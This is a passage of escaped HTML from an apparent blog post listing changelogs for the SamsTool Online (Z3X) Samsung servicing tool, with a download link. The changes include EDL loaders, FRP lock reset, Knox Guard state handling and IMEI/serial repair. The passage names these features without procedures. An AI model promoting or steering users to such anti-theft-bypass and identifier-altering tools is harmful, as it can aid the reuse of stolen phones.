data-start=\"1089\"\u003ESM-G715A\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1139\" data-start=\"1126\"\u003ESM-G715FN\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1176\" data-start=\"1164\"\u003ESM-G715U\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1214\" data-start=\"1201\"\u003ESM-G715U1\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1251\" data-start=\"1239\"\u003ESM-G715W\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1273\" data-start=\"1087\"\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1297\" data-start=\"1275\"\u003E📱 Galaxy M Series\u003C\/h3\u003E\n\n\u003Cp data-end=\"1327\" data-start=\"1300\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"1312\" data-start=\"1300\"\u003ESM-M215F\u003C\/strong\u003E – Galaxy M21\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1342\" data-start=\"1330\"\u003ESM-M215G\u003C\/strong\u003E – Galaxy M21 (2021)\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1379\" data-start=\"1367\"\u003ESM-M3070\u003C\/strong\u003E – Galaxy M30s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1410\" data-start=\"1398\"\u003ESM-M307F\u003C\/strong\u003E – Galaxy M30s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1442\" data-start=\"1429\"\u003ESM-M307FN\u003C\/strong\u003E – Galaxy M30s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1473\" data-start=\"1461\"\u003ESM-M315F\u003C\/strong\u003E – Galaxy M31\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1503\" data-start=\"1491\"\u003ESM-M317F\u003C\/strong\u003E – Galaxy M31s\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1519\" data-start=\"1298\"\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1545\" data-start=\"1521\"\u003E📱 Galaxy Tab Series\u003C\/h3\u003E\n\n\u003Cp data-end=\"1582\" data-start=\"1548\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"1559\" data-start=\"1548\"\u003ESM-P610\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1596\" data-start=\"1585\"\u003ESM-P615\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1634\" data-start=\"1622\"\u003ESM-P615C\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1672\" data-start=\"1660\"\u003ESM-P615N\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1709\" data-start=\"1698\"\u003ESM-P617\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🛠️ Bug Fixes \u0026amp; Improvements:\u003C\/h4\u003E\n\u003Cp data-end=\"1893\" data-start=\"1819\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\n🧩 \u003Cstrong data-end=\"1786\" data-start=\"1777\"\u003EFixed\u003C\/strong\u003E: SM-G990E EUB timeout issue\u003C\/li\u003E\u003Cli\u003E🐞 \u003Cstrong data-end=\"1831\" data-start=\"1822\"\u003EFixed\u003C\/strong\u003E: Numerous small bugs for improved stability and performance\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E👀 Coming Soon:\u003C\/h3\u003E\n\u003Cblockquote data-end=\"1964\" data-start=\"1919\"\u003E\n\u003Cp data-end=\"1964\" data-start=\"1921\"\u003E\u003Cstrong data-end=\"1964\" data-start=\"1921\"\u003ELot of updates are coming — stay tuned!\u003C\/strong\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E🚀 SamsTool Online v1.12 – Official Changelog\u003C\/h2\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cb\u003E🆕 Added EDL Loaders for:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESM-F916U\u003C\/strong\u003E – BIT 7\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G8750\u003C\/strong\u003E – BIT 5\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-N9810\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T540\u003C\/strong\u003E – BIT 4\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E🛠️ Fixes:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EResolved various minor bugs and stability issues.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E🔮 Coming Soon:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EMajor updates in progress—stay tuned for exciting new features!\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESamsTool Online v1.11 Changelog\u003C\/h3\u003E\u003Cdiv\u003EPrevious version:-\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E✅ New Device Support\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMediaTek Devices:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003ESM-E055F – Galaxy F05\u003C\/li\u003E\n\u003Cli\u003ESM-M055F – Galaxy M05\u003C\/li\u003E\n\u003Cli\u003ESM-A145P \/ SM-A145R – Galaxy A14\u003C\/li\u003E\n\u003Cli\u003ESM-A137F – Galaxy A13\u003C\/li\u003E\n\u003Cli\u003ESM-A225F \/ SM-A225M – Galaxy A22\u003C\/li\u003E\n\u003Cli\u003ESM-A325F \/ SM-A325M \/ SM-A325N – Galaxy A32\u003C\/li\u003E\n\u003Cli\u003ESM-E225F – Galaxy F22\u003C\/li\u003E\n\u003Cli\u003ESM-M225FV – Galaxy M22\u003C\/li\u003E\n\u003Cli\u003ESM-M325F \/ SM-M325FV – Galaxy M32\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EQualcomm Devices:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003ESM-F9260 \/ SM-F926B \/ SM-F926N \/ SM-F926U \/ SM-F926U1 \/ SM-F926W – Galaxy Fold3 5G\u003C\/li\u003E\n\u003Cli\u003ESM-E556B – Galaxy F55 5G\u003C\/li\u003E\n\u003Cli\u003ESM-M556B \/ SM-M556E – Galaxy M55 5G\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E🔓 New EDL Loaders Added\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003ESM-A235M BIT B\u003C\/li\u003E\n\u003Cli\u003ESM-F926B BIT C\u003C\/li\u003E\n\u003Cli\u003ESM-G991U BIT F\u003C\/li\u003E\n\u003Cli\u003ESM-G996U BIT G\u003C\/li\u003E\n\u003Cli\u003ESM-G998U BIT F\u003C\/li\u003E\n\u003Cli\u003ESM-M556E BIT 4\u003C\/li\u003E\n\u003Cli\u003ESM-S906N BIT 7\u003C\/li\u003E\n\u003Cli\u003ESM-S908N BIT 7\u003C\/li\u003E\n\u003Cli\u003ESM-T867U BIT A\u003C\/li\u003E\n\u003Cli\u003ESM-X906C BIT 9\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E🛠️ Fixes \u0026amp; Improvements\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EPatched \u003Cstrong\u003ECERT issue\u003C\/strong\u003E on select MediaTek phones\u003C\/li\u003E\n\u003Cli\u003EResolved several \u003Cstrong\u003Eserver-side errors\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E📢 More exciting updates are in the pipeline – stay tuned and make sure you're running the latest version!\u003C\/p\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E🚀 SamsTool Online v1.10 – Update Highlights\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E✅ New Device Support\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMediaTek:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003ESM-A065F – Galaxy A06\u003C\/li\u003E\n\u003Cli\u003ESM-A065M – Galaxy A06\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EExynos:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EFull support for Exynos 990 series models\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E🛠️ Bug Fixes \u0026amp; Optimizations\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EResolved \u003Cstrong\u003EPatch CERT\u003C\/strong\u003E issue on Shannon-based devices (e.g., SM-A356E)\u003C\/li\u003E\n\u003Cli\u003EFixed \u003Cstrong\u003EEUB Factory Reset\u003C\/strong\u003E crash on select models\u003C\/li\u003E\n\u003Cli\u003ERemoved \u003Cstrong\u003Enon-zero balance\u003C\/strong\u003E requirement for repair procedures\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E📢 More features and supported models coming soon – stay updated and power up with the latest build!\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 data-end=\"126\" data-start=\"79\"\u003E☄️ \u003Cstrong data-end=\"126\" data-start=\"86\"\u003EZ3X SamsTool v1.9 – Update Changelog\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"258\" data-start=\"128\"\u003EWe’re excited to roll out \u003Cstrong data-end=\"171\" data-start=\"154\"\u003ESamsTool v1.9\u003C\/strong\u003E, bringing \u003Cstrong data-end=\"254\" data-start=\"182\"\u003Ebrand-new support for Exynos 1480 and Mediatek-based Samsung devices\u003C\/strong\u003E! 🚀\u003C\/p\u003E\n\u003Ch3 data-end=\"313\" data-start=\"265\"\u003E✅ \u003Cstrong data-end=\"313\" data-start=\"271\"\u003ENewly Supported – Exynos 1480 Devices:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"328\" data-start=\"316\"\u003ESM-A5560\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"361\" data-start=\"349\"\u003ESM-A556B\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"394\" data-start=\"382\"\u003ESM-A556E\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"427\" data-start=\"415\"\u003ESM-A556S\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"460\" data-start=\"448\"\u003ESM-E566B\u003C\/strong\u003E – Galaxy F56 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"491\" data-start=\"481\"\u003ESC-53E\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"521\" data-start=\"512\"\u003ESCG27\u003C\/strong\u003E – Galaxy A55 5G\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"539\" data-start=\"512\"\u003E\u003C\/p\u003E\u003Cul data-end=\"539\" data-start=\"314\"\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"591\" data-start=\"546\"\u003E✅ \u003Cstrong data-end=\"591\" data-start=\"552\"\u003ENewly Supported – MediaTek Devices:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"606\" data-start=\"594\"\u003ESM-A042F\u003C\/strong\u003E – Galaxy A04e\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"637\" data-start=\"625\"\u003ESM-A042M\u003C\/strong\u003E – Galaxy A04e\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"668\" data-start=\"656\"\u003ESM-A045F\u003C\/strong\u003E – Galaxy A04\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"698\" data-start=\"686\"\u003ESM-A045M\u003C\/strong\u003E – Galaxy A04\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"728\" data-start=\"716\"\u003ESM-A055F\u003C\/strong\u003E – Galaxy A05\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"758\" data-start=\"746\"\u003ESM-A055M\u003C\/strong\u003E – Galaxy A05\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"773\" data-start=\"746\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"773\" data-start=\"592\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"892\" data-start=\"780\"\u003E📌 \u003Cstrong data-end=\"796\" data-start=\"783\"\u003EReminder:\u003C\/strong\u003E SamsTool continues to grow rapidly. More models and functions will be added in upcoming builds.\u003C\/p\u003E\n\u003Cp data-end=\"955\" data-start=\"894\"\u003EStay updated – and thank you for supporting \u003Cstrong data-end=\"954\" data-start=\"938\"\u003EZ3X SamsTool\u003C\/strong\u003E!\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp data-end=\"955\" data-start=\"894\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 data-end=\"181\" data-start=\"136\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🆕 \u003Cstrong data-end=\"179\" data-start=\"143\"\u003ESamsTool Online v1.8 – Changelog\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"228\" data-start=\"183\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔧 \u003Cstrong data-end=\"226\" data-start=\"186\"\u003EPerformance \u0026amp; Stability Improvements\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nImproved overall software stability during operations\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReduced crash rate on MTK and Exynos devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOptimized login\/connection handling\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"375\" data-start=\"338\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"375\" data-start=\"229\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"404\" data-start=\"377\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🚀 \u003Cstrong data-end=\"402\" data-start=\"380\"\u003ENew Features Added\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nAdded \u003Cstrong data-end=\"435\" data-start=\"413\"\u003EAuto EUB Detection\u003C\/strong\u003E (no manual switching required)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIntroduced \u003Cstrong data-end=\"504\" data-start=\"482\"\u003EADB Mode FRP Reset\u003C\/strong\u003E (Beta – works on selected models)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong data-end=\"574\" data-start=\"543\"\u003ENew Backup Management Tools\u003C\/strong\u003E: Advanced read\/write functions for secure backup\/restore\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded \u003Cstrong data-end=\"677\" data-start=\"642\"\u003EReboot to Download\/Recovery\/EDL\u003C\/strong\u003E directly from tool\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIntroduced \u003Cstrong data-end=\"735\" data-start=\"712\"\u003EAuto Port Detection\u003C\/strong\u003E system\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded \u003Cstrong data-end=\"785\" data-start=\"753\"\u003EDevice Info Export (TXT\/CSV)\u003C\/strong\u003E option\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"794\" data-start=\"747\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"794\" data-start=\"405\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"825\" data-start=\"796\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧠 \u003Cstrong data-end=\"823\" data-start=\"799\"\u003EEnhancements \u0026amp; Fixes\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nFixed bugs in Partition Manager (no more \"read failed\" errors)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved Cert Read\/Write support on newer Exynos models\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOptimized Boot Repair for certain Qualcomm variants\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed KG State handling on Android 13\/14 builds\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnhanced IMEI \u0026amp; SN repair success rate for MTK devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBetter compatibility with \u003Cstrong data-end=\"1162\" data-start=\"1148\"\u003EWindows 11\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1162\" data-start=\"1122\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"1162\" data-start=\"826\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"1203\" data-start=\"1164\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 \u003Cstrong data-end=\"1201\" data-start=\"1167\"\u003ENewly Supported CPUs \u0026amp; Devices\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nAdded support for newer \u003Cstrong data-end=\"1245\" data-start=\"1230\"\u003EExynos 1380\u003C\/strong\u003E, \u003Cstrong data-end=\"1262\" data-start=\"1247\"\u003EExynos 2200\u003C\/strong\u003E, and \u003Cstrong data-end=\"1278\" data-start=\"1268\"\u003EMT6789\u003C\/strong\u003E series\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInitial support for \u003Cstrong data-end=\"1347\" data-start=\"1310\"\u003ESamsung Galaxy A14, A24, M14, F54\u003C\/strong\u003E models\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQualcomm SM6375 (Snapdragon 695) support improved\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1410\" data-start=\"1359\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"1410\" data-start=\"1204\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"1434\" data-start=\"1412\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E💡 \u003Cstrong data-end=\"1432\" data-start=\"1415\"\u003EOther Updates\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nImproved UI responsiveness\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMinor language corrections and tooltip updates\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBackground auto-update system improved for faster patch deployment\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1587\" data-start=\"1519\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1204\" data-start=\"1169\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 \u003Cstrong data-end=\"1204\" data-start=\"1176\"\u003ESupported CPU Platforms:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n📌 \u003Cstrong data-end=\"1229\" data-start=\"1211\"\u003ESamsung Exynos\u003C\/strong\u003E (Latest generations)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 \u003Cstrong data-end=\"1276\" data-start=\"1256\"\u003ESamsung Qualcomm\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 \u003Cstrong data-end=\"1308\" data-start=\"1282\"\u003ESamsung MediaTek (MTK)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 \u003Cstrong data-end=\"1332\" data-start=\"1314\"\u003ESamsung Unisoc\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1332\" data-start=\"1311\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch3 data-end=\"1371\" data-start=\"1339\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔧 \u003Cstrong data-end=\"1371\" data-start=\"1346\"\u003EDevice Compatibility:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cblockquote data-end=\"1555\" data-start=\"1373\"\u003E\n\u003Cp data-end=\"1555\" data-start=\"1375\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsTool Online supports \u003Cstrong data-end=\"1435\" data-start=\"1400\"\u003Ea wide range of Samsung devices\u003C\/strong\u003E, both \u003Cstrong data-end=\"1460\" data-start=\"1442\"\u003Eold and latest\u003C\/strong\u003E, across various platforms. The full device list is extensive and will be updated continuously.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003Ch3 data-end=\"1600\" data-start=\"1562\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E💡 \u003Cstrong data-end=\"1600\" data-start=\"1569\"\u003EDongle \u0026amp; Subscription Info:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔐 \u003Cstrong data-end=\"1636\" data-start=\"1607\"\u003EHWID Dongle (Coming Soon)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nUse the tool on \u003Cstrong data-end=\"1673\" data-start=\"1657\"\u003Emultiple PCs\u003C\/strong\u003E without binding to a single machine or login.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🎉 \u003Cstrong data-end=\"1749\" data-start=\"1728\"\u003ELaunch Promotion:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nMassive discount for the \u003Cstrong data-end=\"1797\" data-start=\"1779\"\u003Efirst 3 months\u003C\/strong\u003E after release — available to all Z3X fans and supporters!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 data-end=\"1878\" data-start=\"1862\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E⚠️ \u003Cstrong data-end=\"1878\" data-start=\"1869\"\u003ENote:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2037\" data-start=\"1960\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nThis is the \u003Cstrong data-end=\"1918\" data-start=\"1894\"\u003Efirst public version\u003C\/strong\u003E, so \u003Cstrong data-end=\"1956\" data-start=\"1923\"\u003Ebugs or instability may occur\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe development team is \u003Cstrong data-end=\"2021\" data-start=\"1984\"\u003Eactively monitoring and improving\u003C\/strong\u003E stability 24\/7.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/BEN1PSSMK8#zfmeAoittlC4\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003ES\u003C\/span\u003EamsTool \u003Cspan style=\"font-size: large;\"\u003EO\u003C\/span\u003Enline V1.31\u003C\/a\u003E\u0026nbsp;- \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EL\u003C\/span\u003Eatest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPrevious version:-\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos 